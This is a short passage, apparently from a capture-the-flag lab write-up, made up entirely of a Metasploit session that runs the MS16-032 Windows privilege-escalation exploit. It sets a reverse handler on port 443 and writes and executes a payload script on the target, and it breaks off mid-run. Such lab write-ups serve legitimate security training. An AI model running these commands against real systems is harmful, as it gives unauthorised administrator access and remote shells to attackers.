 msf exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set lhost tun0
lhost => tun0
msf exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set lport 443
lport => 443
msf exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > run

[*] Started reverse TCP handler on 10.10.14.11:443
[*] Writing payload file, C:\Users\kostas\Desktop\zEmipRfeck.txt...
[*] Compressing script contents...
[+] Compressed size: 3601
[*] Executing exploit script...